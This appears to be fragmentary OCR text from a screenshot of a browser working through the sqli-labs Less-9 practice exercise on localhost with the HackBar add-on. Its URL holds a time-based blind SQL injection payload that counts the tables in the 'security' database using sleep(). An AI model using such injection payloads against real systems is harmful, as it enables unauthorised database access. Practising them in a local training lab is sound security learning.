 127.0.0.1:81/Less-9/?id=1' and if((select count(table
clas
站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Google 移动设备上的
Welcome Dhakkan
You are in...........
QLI DUMB SERI
控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL
Split URL
http://127.0.0.1:81/Less-9/?id=1' and if((select count(table_name) from
information_schema.tables where table_schema="security")=4,sleep(5),sleep(0))-- -